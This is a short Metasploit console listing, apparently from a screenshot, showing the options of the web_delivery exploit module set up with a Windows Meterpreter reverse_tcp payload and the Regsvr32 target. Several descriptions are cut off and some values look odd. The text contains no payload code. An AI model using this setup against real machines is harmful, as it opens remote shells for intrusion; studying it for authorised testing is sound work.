 msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST yes The local host to listen on. This must be an addre
SRVPORT 39 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is rando
URIPATH no The URI to use for this exploit (default is random
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
LHOST 46 yes The listen address (an interface may be specified
LPORT yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32